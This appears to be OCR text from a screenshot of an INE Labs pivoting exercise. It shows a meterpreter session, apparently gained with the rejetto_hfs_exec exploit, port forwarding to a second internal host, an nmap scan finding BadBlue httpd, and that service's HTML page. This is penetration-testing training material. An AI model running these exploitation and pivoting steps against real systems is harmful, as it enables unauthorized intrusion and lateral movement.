 ile Actions Edit View Help
root@INE: ~ × root@INE: ~ × root@INE: ~
Pv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
nterface 14
============
ame : Microsoft ISATAP Adapter
ardware MAC : 00:00:00:00:00:00
TU : 1280
Pv6 Address : fe80::5efe:a06:1102
Pv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
nterface 21
============
ame : Amazon Elastic Network Adapter
ardware MAC : 06:1e:de:30:9d:e9
TU : 1500
Pv4 Address : 10.6.17.2
Pv4 Netmask : 255.255.240.0
Pv6 Address : fe80::9010:8ebd:9c44:8b91
Pv6 Netmask : ffff:ffff:ffff:ffff::
eterpreter > portfwd add -l 1234 -p 80 -r 10.6.24.133
*] Forward TCP relay created: (local) :1234 -> (remote) 10.6.24.133:80
eterpreter >
ackground session 1? [y/N]
sf6 exploit(windows/http/rejetto_hfs_exec) > sessions -n victim-1 -i 1
*] Session 1 named to victim-1
sf6 exploit(windows/http/rejetto_hfs_exec) > sessions
ctive sessions
===============
Id Name Type Information
-- ---- ---- -----------
1 victim-1 meterpreter x86/windows WIN-OMCNBKR66MN\Administrator @ WIN-OMCNBKF
sf6 exploit(windows/http/rejetto_hfs_exec) > db_nmap -sS -sV -p 1234 localhost
*] Nmap: Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-23 16:43 IST
*] Nmap: Nmap scan report for localhost (127.0.0.1)
*] Nmap: Host is up (0.000034s latency).
*] Nmap: Other addresses for localhost (not scanned): ::1
*] Nmap: PORT STATE SERVICE VERSION
*] Nmap: 1234/tcp open http BadBlue httpd 2.7
*] Nmap: Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 16.12 seconds
sf6 exploit(windows/http/rejetto_hfs_exec) >
this is the service
on victim 2
on port 80
localhost:1234/
localhost:1234
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
<html>
<head>
<LINK REL=stylesheet TYPE="text/css" HREF="/basestyl.css">
</head>
<title>Redirecting...</title>
<script language=javascript>
<!--
function PopWin(strpage) {
var strOpenURL = window.location.href;
var i1 = strOpenURL.lastIndexOf("127.0.0.1");
if (i1 < 0) {
return false;
}
if ((i1 = strOpenURL.lastIndexOf("?startup=1")) < 0) {
return false;
}
if ((i1 = strOpenURL.lastIndexOf("/")) < 0) {
return false;
}
strOpenURL = strOpenURL.substring(0, i1 + 1);
strOpenURL += strpage;
// alert("3) strCurrentPath="+strCurrentPath+"; strOpenURL="+strOpenURL);
winBrws = open(strOpenURL, "winTut", "scrollbars=no,resizable=yes,top=220,left=370,width=440,height=320");
if (winBrws.opener == null) {
winBrws.opener = self;
}
return false;
}
// -->
</script>
<body onload="PopWin('stawz1.htm')">
<p>Redirecting... <a href="/ext.dll?mfcisapicommand=loadpage&page=vector.htx">click here to redirect immediately</a>.</p>
<META HTTP-EQUIV=Refresh CONTENT="0; URL=/ext.dll?mfcisapicommand=loadpage&page=vector.htx">
</body></html>
INE Labs - Brave
2:14:07 PM
2025-04-23